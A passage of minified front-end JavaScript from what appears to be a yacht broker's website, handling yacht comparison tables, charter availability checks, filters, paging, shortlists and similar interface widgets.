Event("update-deck-plan")),requestAnimationFrame((()=>{this.elem.classList.add(Me),this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Me),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const He={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Oe{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-search-form]"),this.listing=this.elem.querySelector("[data-team-search-listing]"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,He),s=await t.text();this.updateContent(s)}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}const $e="y-comp-pod--visible";class Ye{constructor(e){this.elem=e,this.charterYachtsElem=this.elem.querySelector("[data-charter-yachts]"),this.brokerYachtsElem=this.elem.querySelector("[data-broker-yachts]")}update(e,t){this.charterYachtsElem.innerHTML=e,this.brokerYachtsElem.innerHTML=t,e+t>0?this.show():this.hide()}show(){this.elem.classList.add($e)}hide(){this.elem.classList.remove($e)}}const Re=function(e){const t=new URLSearchParams("");var s,i,n;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.details,i=e.dataset.type,n=e.dataset.galleryNum,y({event:"yacht_gallery",action:"open",yacht_name:s,type:i,index:n}),fetch("/content-api/activity/browseyachtgallery",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ne=function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.compareCharterYacht),t.append("details",e.dataset.details),fetch("/content-api/activity/yachtaddedtocomparelist",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ue=function(e){const t=new URLSearchParams("");var s,i;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.id,i=e.dataset.type,y({event:"download",yacht_name:s,type:i}),fetch("/content-api/activity/downloadedyachtpdf",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},ze=new class{constructor(t){this.session=void 0===t||t,this.logger=new e("Local Storage")}isSupported(){return void 0!==window.localStorage}setupEventListeners(){this.isSupported()&&(window.addEventListener?window.addEventListener("storage",this.respondToChange,!1):document.attachEvent("onstorage",this.respondToChange))}setValue(e,t){this.isSupported()&&(this.session?sessionStorage.setItem(e,t):localStorage.setItem(e,t))}retrieveValue(e){if(this.isSupported()){let t=null;return this.session?(t=sessionStorage.getItem(e),null!==t&&t):(t=localStorage.getItem(e),null!==t&&t)}}removeValue(e){if(this.isSupported())return this.session?sessionStorage.removeItem(e):localStorage.removeItem(e)}clearValues(){if(this.isSupported())return this.session?sessionStorage.clear():localStorage.clear()}getCount(){return this.isSupported()?this.session?sessionStorage.length:localStorage.length:0}respondToChange(e){if(this.isSupported()){if(e.oldValue===e.newValue)return!1;this.logger.log("Local Storage has been updated with "+e.newValue)}}},je=new e("Yacht comparison"),Ve="burgess:yacht-comparison",Ge="b-rnd--sel";class Xe{constructor(e){this.updateFunc=e,this.current=this.get(),this.sendUpdate(),this.setupButtons(),this.populateInitial(),this.setupFunctions(),this.compareAllbtns=document.querySelectorAll("[data-compare-all-charter], [data-compare-all-for-sale]"),document.addEventListener("burgess:yachts-updated",(()=>{this.setupButtons(),this.populateInitial()})),document.addEventListener("burgess:compare-charter-yacht-removed",(e=>{this.remove(e.detail,!0)})),document.addEventListener("burgess:compare-broker-yacht-removed",(e=>{this.remove(e.detail,!1)}));for(const e of this.compareAllbtns)e.dataset.compareAllCharter?e.addEventListener("click",(()=>{this.addAll(!0,e.dataset.compareAllCharter)})):e.addEventListener("click",(()=>{this.addAll(!1,e.dataset.compareAllForSale)}));je.log("Yacht comparison storage initialised")}addAll(e,t){(function(e,t){const s=`/content-api/yachts/comparison/${t?"get-charter-ids":"get-for-sale-ids"}?`,i=new URL(window.location.href);return i.searchParams.set("documentId",e),i.searchParams.delete("page"),fetch(s+i.searchParams.toString(),{method:"GET",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang}}).then((e=>e.json()))})(t,e).then((t=>{const s=e?"charterYachts":"brokerYachts";L(!0,t,e?"CharterYacht":"BrokerYacht");for(const e of t){this.current[s].indexOf(e)<0&&this.current[s].push(e)}this.save(),this.sendUpdate(),this.populateInitial()}))}setupButtons(){this.charterButtons=document.querySelectorAll("data-compare-charter-yacht"),this.brokerButtons=document.querySelectorAll("data-compare-broker-yacht")}setupFunctions(){document.addEventListener("click",(e=>{e.target.dataset.compareBrokerYacht&&(this.toggleBrokerYacht(e.target),Ne(e.target)),e.target.dataset.compareCharterYacht&&(this.toggleCharterYacht(e.target),Ne(e.target))})),this.removeAllBtn=document.querySelector(".y-comp-pod__close"),this.removeAllBtn&&this.removeAllBtn.addEventListener("click",(e=>{e.preventDefault(),this.removeAll()}))}remove(e,t){if(t){const t=this.current.charterYachts.indexOf(e);this.current.charterYachts.splice(t,1);const s=document.querySelector(`[data-compare-charter-yacht="${e}"]`);s&&s.classList.remove(Ge)}else{const t=this.current.brokerYachts.indexOf(e);this.current.brokerYachts.splice(t,1);const s=document.querySelector(`[data-compare-broker-yacht="${e}"]`);s&&s.classList.remove(Ge)}E(!1,e,t?"CharterYacht":"BrokerYacht"),this.save(),this.sendUpdate()}get(){const e=ze.retrieveValue(Ve);return e?JSON.parse(e):{charterYachts:[],brokerYachts:[]}}removeAll(){this.current.charterYachts.length>0&&L(!1,this.current.charterYachts,"CharterYacht"),this.current.brokerYachts.length>0&&L(!1,this.current.brokerYachts,"BrokerYacht"),this.current.charterYachts=[],this.current.brokerYachts=[],document.querySelectorAll("[data-compare-charter-yacht], [data-compare-broker-yacht]").forEach((e=>{e.classList.remove(Ge)})),this.save(),this.sendUpdate()}toggleCharterYacht(e){const t=e.dataset.compareCharterYacht,s=this.current.charterYachts.indexOf(t);s>-1?(this.current.charterYachts.splice(s,1),E(!1,t,"CharterYacht"),e.classList.remove(Ge)):(this.current.charterYachts.push(t),E(!0,t,"CharterYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}toggleBrokerYacht(e){const t=e.dataset.compareBrokerYacht,s=this.current.brokerYachts.indexOf(t);s>-1?(this.current.brokerYachts.splice(s,1),E(!1,t,"BrokerYacht"),e.classList.remove(Ge)):(this.current.brokerYachts.push(t),E(!0,t,"BrokerYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}save(){ze.setValue(Ve,JSON.stringify(this.current))}populateInitial(){for(const e of this.current.charterYachts){const t=document.querySelector(`[data-compare-charter-yacht="${e}"]`);t&&t.classList.add(Ge)}for(const e of this.current.brokerYachts){const t=document.querySelector(`[data-compare-broker-yacht="${e}"]`);t&&t.classList.add(Ge)}}sendUpdate(){this.updateFunc(this.current.charterYachts.length,this.current.brokerYachts.length),je.log(`broker yachts: ${this.current.brokerYachts.length}`),je.log(`charter yachts: ${this.current.charterYachts.length}`)}}class We{constructor(e,t){this.elem=e,this.yachts=new Map,this.yachtNameBody=this.elem.querySelector("[data-yacht-name-body]"),this.yachtMainBody=this.elem.querySelector("[data-yacht-main-body]"),this.isCharter=t,this.tableContainer=this.elem.querySelector("[data-table-container]"),this.isCharter?this.countElems=document.querySelectorAll("[data-charter-yachts]"):this.countElems=document.querySelectorAll("[data-broker-yachts]"),this.countElems=[...this.countElems],this.sortButtons=this.tableContainer.querySelectorAll("[data-sort]"),this.sortingBy="name",this.sortDesc=!1,this.rightSide=this.tableContainer.querySelector(".y-tab__right"),this.leftSide=this.tableContainer.querySelector(".y-tab__left"),this.setupEvents()}setupEvents(){this.rightSide.addEventListener("scroll",(e=>{this.leftSide.scrollTop=this.rightSide.scrollTop}),{passive:!0}),this.leftSide.addEventListener("scroll",(e=>{this.rightSide.scrollTop=this.leftSide.scrollTop}),{passive:!0});for(const e of this.sortButtons)e.addEventListener("click",(t=>{t.preventDefault(),this.sortingBy===e.dataset.sort?(this.sortDesc=!this.sortDesc,this.yachts=new Map([...this.yachts.entries()].reverse())):(this.sortingBy=e.dataset.sort,this.sortDesc=!1,this.sort()),this.draw()}));this.setupRowEvents()}addYachts(e){var t,s;this.yachts=new Map,this.clear(),e.length>0&&(t=e,s=this.isCharter,fetch("/content-api/yachts/comparison/"+(s?"charter":"for-sale"),{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},body:JSON.stringify({yachtIds:t})}).then((e=>e.json()))).then((e=>{for(const t of e)this.yachts.set(t.crmId,t);this.sort(),this.draw()}))}clear(){this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="",this.tableContainer.display="none",this.setCount(),this.draw()}setCount(){for(const e of this.countElems)e.innerHTML=this.yachts.size}sort(){this.sortDesc?this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))).reverse()):this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))))}sortFunction(e,t){return e[1][this.sortingBy]<t[1][this.sortingBy]?-1:e[1][this.sortingBy]>t[1][this.sortingBy]?1:0}setupRowEvents(){this.yachtNameBody.addEventListener("click",(e=>{if(e.target.hasAttribute("data-compare-yacht-remove")){const t=e.target.dataset.compareYachtRemove;this.yachts.delete(t),this.isCharter?document.dispatchEvent(new CustomEvent("burgess:compare-charter-yacht-removed",{detail:t})):document.dispatchEvent(new CustomEvent("burgess:compare-broker-yacht-removed",{detail:t})),this.draw()}}))}displaySorting(){for(const e of this.sortButtons)this.sortingBy===e.dataset.sort?(e.classList.add("y-tab__sorting"),this.sortDesc?e.classList.remove("y-tab__sorting--asc"):e.classList.add("y-tab__sorting--asc")):e.classList.remove("y-tab__sorting")}draw(){if(this.setCount(),this.tableContainer.style.removeProperty("display"),this.displaySorting(),0===this.yachts.length)this.yachtMainBody.innerHTML=window.emptyRow(this.isCharter),this.yachtNameBody.innerHTML="";else{this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="";for(const[,e]of this.yachts)this.yachtNameBody.innerHTML+=window.yachtNameRow(e,this.isCharter),this.yachtMainBody.innerHTML+=this.isCharter?window.charterRow(e):window.forSaleRow(e)}console.log("sorting",this.sortingBy,this.sortDesc),this.yachtMainBody.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0}))}}const Je="y-dialog--open";class Ke{constructor(e){this.elem=e,this.focusState=new v(e),this.opener=null,this.elem.addEventListener("click",(e=>{e.stopPropagation()})),this.charterTable=new We(this.elem.querySelector("[data-charter-table-container]"),!0),this.brokerTable=new We(this.elem.querySelector("[data-broker-table-container]"),!1),this.closeBtn=this.elem.querySelector("[data-close]"),this.panels=this.elem.querySelectorAll("details"),this.focusState.onEscape((()=>this.close())),this.closeBtn&&this.closeBtn.addEventListener("click",(e=>{this.close()}))}open(e,t){var s,i;this.opener=e,this.elem.classList.add(Je),this.charterTable.addYachts(t.charterYachts),this.brokerTable.addYachts(t.brokerYachts),s=t.brokerYachts,i=t.charterYachts,y({event:"open_comparison",broker_yachts:s.map((e=>e.crmId)),charter_yachts:i.map((e=>e.crmId))}),t.brokerYachts.length>0?this.panels[0].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})):this.panels[1].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}close(){d(100),this.elem.classList.remove(Je),null!=this.opener&&(this.opener.focus(),this.opener=null)}}class Qe{constructor(e){this.elem=e,this.miniPopup=new Ye(this.elem.querySelector("[data-yacht-comp-pod]")),this.storage=new Xe(this.updateMiniPopup.bind(this)),this.modal=new Ke(this.elem.querySelector("[data-comparison-dialog]")),this.openModalBtn=this.elem.querySelector("[btn-open-comp-modal]"),this.openModalBtn&&this.openModalBtn.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.modal.open(this.openModalBtn,this.storage.get())}))}updateMiniPopup(e,t){console.log("update",e,t),this.miniPopup.update(e,t)}}class Ze{constructor(e,t,s=!1,i=!0,n=!0){this.elem=e,this.panels=e.querySelectorAll("details"),this.allowMultiple=s,this.allowClose=n,this.openPanel=null,this.type=t;for(const e of this.panels)this.isOpen(e)&&(this.setPanelHeight(e),this.openPanel=e);i&&this.setupBaseEvents()}setupBaseEvents(){for(const e of this.panels){const t=e.querySelector("summary");t.addEventListener("load",(t=>{this.isOpen(e)&&t.preventDefault(),this.isOpen(e)&&!this.allowMultiple&&this.closeOthers(e),this.openPanel=e})),t.addEventListener("click",(t=>{this.isOpen(e)&&(t.preventDefault(),this.allowClose&&this.closePanel(e)),this.isOpen(e)||setTimeout((()=>{e.dispatchEvent(new CustomEvent("burgess:content-change",{bubbles:!0}))}),1e3),this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.openPanel=e})),e.addEventListener("toggle",(s=>{e.open&&(this.setPanelHeight(e),_e(e,100),S(this.type,!0,t.innerText),window.requestAnimationFrame((()=>{window.dispatchEvent(new Event("resize"))})))})),e.addEventListener("accord:open",(t=>{this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.isOpen(e)||this.open(e,!1)}),{passive:!0}),t.addEventListener("keydown",(t=>{const s=t.which.toString();if(s.match(/38|40|35|36/)){switch(s){case"36":this.focusPanel(0);break;case"35":this.focusPanel(this.panels.length-1);break;case"38":this.focusPanel(this.getPanelIndex(e)-1);break;case"40":this.focusPanel(this.getPanelIndex(e)+1)}t.preventDefault()}})),e.id.length>0&&(window.location.hash===`#${e.id}`&&window.location.hash.length>0&&(this.open(e),setTimeout((()=>{window.scrollBy(0,-100)}),400)),document.querySelectorAll(`[data-open="${e.id}"]`).forEach((t=>{t.setAttribute("aria-controls",`${e.id}`),t.addEventListener("click",(t=>{t.preventDefault(),this.open(e),_e(e)}))})))}window.addEventListener("hashchange",(e=>{if(window.location.hash.length>0){const t=this.panels.filter((e=>e.id===window.location.hash));t.length>0&&(e.preventDefault(),this.open(t[0]),_e(t[0]))}})),window.addEventListener("optimised-resize",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0}),window.addEventListener("burgess:yachts-updated",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0})}setPanelHeight(e){const t=e.querySelector("[data-tabs-content]");t&&(this.elem.style.paddingBottom=t.offsetHeight+"px")}getPanelIndex(e){return Array.prototype.indexOf.call(this.panels,e)}open(e,t=!0){const s=this.getPanelIndex(e);e.open=!0,this.openPanel=e,this.setPanelHeight(this.openPanel),t&&(this.focusPanel(s),S(this.type,!0,e.name))}isOpen(e){return e.hasAttribute("open")}focusPanel(e){if(e<this.panels.length&&e>=0){this.panels[e].querySelector("summary").focus()}}closePanel(e){e.removeAttribute("open")}closeOthers(e){for(const t of this.panels)t!==e&&this.closePanel(t)}}class et extends Ze{constructor(e){super(e,"tab",!1,!1,!1),V().then((()=>{null==this.openPanel&&this.open(this.panels[0],!1),e.addEventListener("animate-in--complete",(()=>{this.setPanelHeight(this.openPanel)})),window.setTimeout((()=>{this.setupBaseEvents(),this.setPanelHeight(this.openPanel)}),50)}))}}class tt extends Ze{constructor(e){super(e,"accordion",e.hasAttribute("data-allow-multiple"),!0)}}const st=function(e,t,s){const i={method:t,cache:"no-cache",credentials:"same-origin",headers:{"Accept-Language":document.documentElement.lang}};return fetch(e,i).then((function(t){if(s.log("processing JSON response"),t.ok)return t.json();s.warn(`failed to download url: ${e}, ${t.status}, ${t.statusText}`)})).then((e=>e))},it=new e("Charter Yacht Enquiry");class nt{constructor(e){this.mainDialog=new I(e),this.mainDialogForm=this.mainDialog.elem.querySelector("form");const t=document.querySelector("[data-yacht-enquiry-dates]");t&&(this.datesDialog=new I(t),this.datesForm=this.datesDialog.elem.querySelector("form"),this.skipDateCheck=this.datesDialog.elem.dataset.skipDateCheck);const s=document.querySelector("[data-yacht-enquiry-unavailable]");s&&(this.unavailableDialog=new I(s)),this.setupEvents(),new URLSearchParams(window.location.search).has("contact")&&this.mainDialog.open()}setupEvents(){if(this.datesForm&&this.datesForm.addEventListener("submit",(e=>{e.preventDefault(),"False"===this.skipDateCheck&&this.skipAvailabilityCheck(),this.checkAvailability()})),document.querySelector('[data-check-dates="false"]')){const e=document.querySelectorAll('[data-dialog-open="enquiry:dialog"]'),t=document.querySelectorAll('[data-dialog-open="enquiry:dialog"][data-check-dates="false"]');for(const t of e)t.addEventListener("click",(()=>{this.showNormalHeader()}),{passive:!0});for(const e of t)e.addEventListener("click",(()=>{this.showAvailableHeader()}),{passive:!0})}this.mainDialogForm&&this.mainDialogForm.addEventListener("submit",(e=>{const t=this.mainDialogForm.querySelectorAll("[disabled]");for(const e of t)e.disabled=!1;this.mainDialogForm.validator.validateForm().then((e=>{this.mainDialogForm.hasAttribute("data-charter-form")&&k(e,"100000000","charter form")})).catch((()=>{for(const e of t)e.disabled=!0}))}),!0),"True"===this.skipDateCheck?this.showAvailableHeader():this.showNormalHeader()}showNormalHeader(){this.hideAvailableHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-normal]");e&&e.style.removeProperty("display")}hideNormalHeader(){const e=this.mainDialog.elem.querySelector("[data-normal]");e&&(e.style.display="none")}showAvailableHeader(){this.hideNormalHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-available]");e&&e.style.removeProperty("display")}hideAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-available]");e&&(e.style.display="none")}showPartiallyAvailableHeader(){this.hideNormalHeader(),this.hideAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&e.style.removeProperty("display")}hidePartiallyAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&(e.style.display="none")}hideunavailableHeader(){const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&(e.style.display="none");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&(t.style.display="none")}showUnavailableHeader(){this.hideNormalHeader(),this.hideunavailableHeader(),this.hideAvailableHeader();const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&e.style.removeProperty("display");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&t.style.removeProperty("display")}setFormValues(e,t){const s=this.mainDialogForm.elements[e+t];s.value=this.datesForm.elements[t].value,s.disabled=!0,s.hasAttribute("data-val")&&s.removeAttribute("data-val")}availabiltiyBtnDisable(){this.datesForm.querySelector('[type="submit"]').disabled=!0}availabiltiyBtnEnable(){this.datesForm.querySelector('[type="submit"]').disabled=!1}setAvailableYachtsLink(){const e=this.mainDialog.elem.querySelector("[data-view-all-available]");if(e){const t=new URL(e.dataset.href,`https://${window.location.hostname}`);t.searchParams.set("DateFrom",this.datesForm.elements.FromDate.value),t.searchParams.set("DateTo",this.datesForm.elements.ToDate.value),e.href=t.toString()}}skipAvailabilityCheck(){this.showAvailableHeader(),this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()}checkAvailability(){this.datesForm.validator.validateForm().then((e=>{this.availabiltiyBtnDisable();const t=new URLSearchParams(e);!function(e){const t={};for(const[s,i]of e.entries())t[s]=i;fetch("/content-api/activity/charteryachtcheckavailability",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}(t),function(e){g.push({event:"formSubmission",formType:"checkAvailability",startDate:e.get("FromDate"),endDate:e.get("ToDate"),flexibility:e.get("DateFlexibility"),yacht_name:e.get("YachtCrmId")})}(e),st(`/content-api/availability?${t}`,"get",it).then((e=>{switch(2!==e.available&&(this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()),e.available){case 0:this.showAvailableHeader();break;case 1:this.showPartiallyAvailableHeader();break;case 2:this.showUnavailableHeader(),this.setAvailableYachtsLink()}})).catch((()=>{this.showUnavailableHeader(),this.setAvailableYachtsLink()})).finally((()=>{this.mainDialog.open(),this.datesDialog.close(),this.availabiltiyBtnEnable()}))}))}}const ot=["font-family","font-kerning","font-size","font-stretch","font-style","font-variant","font-variant-ligatures","font-weight","text-transform","letter-spacing","word-spacing","padding-left","padding-right"],at=function(e,t=5){const s=document.createElement("span");s.innerText=e.text,ot.forEach((t=>{s.style[t]=window.getComputedStyle(e)[t]})),document.body.appendChild(s);const i=s.offsetWidth;return s.remove(),i+function(e){return/Mac|iPhone|iPod|iPad/.test(navigator.platform)?e+10:e}(t)},rt=function(e){const t=e.options[e.selectedIndex];e.style.width=at(t,25)+"px"};class lt{constructor(e){this.select=e,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(e=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const e of this.optionElements)e.addEventListener("change",(()=>{const t=e.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const s of t)s.checked=e.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((e=>{e.addEventListener("click",(()=>{e.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(e=>{e.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(e=>e.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const e=this.options.getBoundingClientRect(),t=window.innerHeight;e.bottom>t&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const e=this.searchInput.value.toLowerCase();for(const t of this.optionsItems){const s=t.textContent.toLowerCase();t.classList.toggle("hidden",!s.includes(e))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((e=>e.checked)).map((e=>e.value)),this.updateReadonlyInput()}updateReadonlyInput(){const e=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=e>0?`${e} selected`:""}closeOptions(e){this.updateReadonlyInput();const t=e.detail.target;("visible"!==this.options.style.visibility||t!==this.readonlyInput&&t!==this.options&&t.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(e){" "===e.key&&this.toggleOptions()}}s(575),s(451);class ct{constructor(e){this.elem=e,this.href=window.location.href,this.elem.dataset.listCurrent&&(this.href=this.elem.dataset.listCurrent),this.fetchUrl=this.href,this.sort="",this.isWidget="widget"===e.dataset.listPaging,this.isWidget&&(this.fetchUrl=e.dataset.listCurrent),this.setupLinks(),this.setupForm()}setupForm(){const e=this.elem.querySelector("[data-paging-form]");e&&e.addEventListener("submit",(t=>{t.preventDefault(),e.validator.validateForm().then((t=>{const s=[];for(const e of t.entries())null!=e[1]&&e[1].toString().length>0&&s.push(encodeURIComponent(e[0]).toLowerCase()+"="+encodeURIComponent(e[1]).toLowerCase());const i=s.join("&");i.length>0?this.href=e.action+"?"+i:this.href=e.action,this.fetchUrl=this.href,this.navigate()})).catch((e=>{console.log(e)}))}))}setupLinks(){const e=this.elem.querySelectorAll("[data-paging] a");if(e)for(const t of e)t.addEventListener("click",(e=>{e.preventDefault();const s=new URL(t.href);let i;this.isWidget?i=t.dataset.url:(i=s,this.sort.length>0&&s.searchParams.set("sort",this.sort)),this.href=s.toString(),this.fetchUrl=i.toString(),this.navigate()}));const t=this.elem.querySelector("[data-sort]");if(t){if(this.sort.length>0){const e=new URL(this.href);t.value=e.searchParams.get("sort")}t.addEventListener("change",(e=>{this.sort=e.target.value;const t=new URL(this.href);if(t.searchParams.has("page")&&t.searchParams.delete("page"),t.searchParams.set("sort",this.sort),this.href=t.toString(),this.isWidget){const e=new URL(this.fetchUrl);e.searchParams.set("sort",this.sort),e.searchParams.has("page")&&e.searchParams.delete("page"),this.fetchUrl=e.toString()}else this.fetchUrl=this.href;this.navigate()}))}}navigate(){fetch(this.fetchUrl,{method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}}).then((e=>e.text())).then((e=>{this.updateHistory(e,this.href),this.updateContents(e),window.scrollTo({top:this.elem.offsetTop-150,behavior:"smooth"}),this.setupLinks(),this.setupForm();const t=new CustomEvent("form-updated",{bubbles:!0});this.elem.dispatchEvent(t),function(e){const t=e.querySelectorAll("[data-auto-post]");for(const e of t)e.addEventListener("change",(()=>{const t=e.closest("form");if(t){const e=new Event("submit",{cancelable:!0,bubbles:!0});t.dispatchEvent(e)}}))}(this.elem)}))}updateHistory(e,t){window.history&&history.replaceState(e,document.title,t)}updateContents(e){this.elem.style.height=`${this.elem.offsetHeight}px`,this.elem.innerHTML=e,Z(this.elem),window.setTimeout((()=>this.elem.style.removeProperty("height")),1)}}class ht{constructor(e){this.elem=e}insertItem(e,t,s){const i=this.ItemHtml(e,t,s);this.elem.appendChild(i),this.removeItem(i)}removeItem(e,t=3e3){try{setTimeout((()=>{e.classList.add("sl-cont__item--hide")}),t),setTimeout((()=>e.remove()),t+400)}catch(e){console.Error(e)}}ItemHtml(e,t,s){const i=document.createElement("div");return i.classList.add("sl-cont__item"),i.dataset.guid=t,i.dataset.type=s,i.innerHTML=`<svg class="sl-disp__icon"><use href="#svg-save"></svg><span>${e}</span>`,i}}let dt=null;const ut=function(){if(dt)return dt;const e=document.querySelector(".sl-cont");return dt=new ht(e),dt};ut();const mt=new e("Shortlist Service"),pt=function(e){switch(e){case"1":return"BrokerYacht";case"2":return"CharterYacht";case"3":return"Berth"}},vt=1,gt=2,ft=3,yt="b-rnd--sel";class bt{constructor(e){this.contentContainer=e,this.readMoreText=this.contentContainer.getAttribute("data-read-more-text")||"Read More",this.readLessText=this.contentContainer.getAttribute("data-read-less-text")||"Read Less",this.readMoreButton=this.createReadMoreButton(),this.maxHeight=this.getMaxHeight(),this.contentExpanded=!1,this.init()}createReadMoreButton(){const e=document.createElement("button");return e.innerText=this.readMoreText,e.style.display="none",e.classList.add("read-more"),this.contentContainer.parentNode.insertBefore(e,this.contentContainer.nextSibling),e}getMaxHeight(){const e=window.getComputedStyle(this.contentContainer);return parseInt(e.getPropertyValue("max-height"))}init(){window.addEventListener("load",(()=>{this.hideExtraContent(),this.addReadMoreListener()}))}hideExtraContent(){this.contentContainer.scrollHeight>this.maxHeight&&(this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.contentContainer.style.overflow="hidden",this.readMoreButton.style.display="block")}addReadMoreListener(){this.readMoreButton.addEventListener("click",(()=>{this.contentExpanded?(this.hideExtraContent(),this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.readMoreButton.innerText=this.readMoreText):(this.contentContainer.style.maxHeight="none",this.contentContainer.style.overflow="visible",this.readMoreButton.innerText=this.readLessText),this.contentExpanded=!this.contentExpanded}))}}const wt={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Et{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-filter-form]"),this.listing=this.elem.querySelector("[data-team-form-listing]"),this.offCanvas=this.elem.querySelector("#filter-menu"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))})),this.form.addEventListener("reset",(e=>{this.search(this.getUrl(""))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,wt),s=await t.text();this.updateContent(s),this.offCanvas.dispatchEvent(new CustomEvent("offcanvas--close"))}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}class Lt{constructor(e){this.elem=e,this.text=e.dataset.copy,this.btnTextElem=e.querySelector("[data-copied-txt]"),this.initText=this.btnTextElem.innerText,this.copiedText=this.btnTextElem.dataset.copiedTxt,this.elem.addEventListener("click",(()=>{this.copy(),this.setText()}))}copy(){navigator.clipboard.writeText(this.text)}setText(){this.btnTextElem.innerText=this.copiedText,this.elem.classList.add("btn--black-no-hover"),window.setTimeout((()=>{this.elem.classList.remove("btn--black-no-hover"),this.btnTextElem.innerText=this.initText}),3e3)}}s(394),s(52);var St=()=>{const e=document.querySelectorAll(".kentico-form");e&&e.forEach((e=>{e.addEventListener("submit",(e=>{window.kentico.updatableFormHelper.submitForm(e)}))}))};class kt{constructor(e){if(this.elem=e,this.notificationLifetimeHours=e.dataset.notificationLifetimeHours,this.notifications=document.querySelectorAll("[data-notification]"),this.notifications.length>0)for(let e=0;e<this.notifications.length;e++){this.notifications[e].querySelector("[data-notification-close]").addEventListener("click",(e=>{this.handleNotificationClosed(e)}))}}handleNotificationClosed(e){const t=e.target.closest("[data-notification]");t.remove();const 